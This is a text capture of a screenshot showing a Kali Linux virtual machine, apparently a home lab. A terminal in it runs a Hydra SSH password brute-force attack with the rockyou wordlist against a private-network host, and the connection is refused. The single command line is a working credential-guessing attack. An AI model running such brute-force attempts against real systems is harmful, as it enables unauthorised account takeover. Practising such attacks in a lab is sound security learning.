 kali-linux-2025.1c-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:25
Home
File Sys
Trash
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l testuser -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.102
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-07 14:25:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399
), ~896525 tries per task
[DATA] attacking ssh://192.168.56.102:22/
[ERROR] could not connect to ssh://192.168.56.102:22 - Connection refused
┌──(kali㉿kali)-[~]
└─$
Right Ctrl